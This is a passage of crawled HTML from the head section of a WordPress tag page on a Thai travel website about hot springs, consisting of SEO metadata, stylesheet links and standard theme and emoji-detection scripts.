

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/tag/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%9E%E0%B8%B8%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99/
body_size: 25734
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>น้ำพุร้อน - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.dooasia.com/tag/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%9E%E0%B8%B8%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/tag\/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%9E%E0%B8%B8%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/tag\/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/tag\/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/tag\/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99\/","name":"\u0e19\u0e49\u0e33\u0e1e\u0e38\u0e23\u0e49\u0e2d\u0e19","url":"https:\/\/www.dooasia.com\/tag\/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99\/"},"previousItem":"https:\/\/www.dooasia.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.dooasia.com\/tag\/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%9E%E0%B8%B8%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99\/#collectionpage","url":"https:\/\/www.dooasia.com\/tag\/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%9E%E0%B8%B8%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99\/","name":"\u0e19\u0e49\u0e33\u0e1e\u0e38\u0e23\u0e49\u0e2d\u0e19 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/tag\/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%9E%E0%B8%B8%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%99\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; น้ำพุร้อน ฟีดป้ายกำกับ" href="https://www.dooasia.com/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%9e%e0%b8%b8%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/tags/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
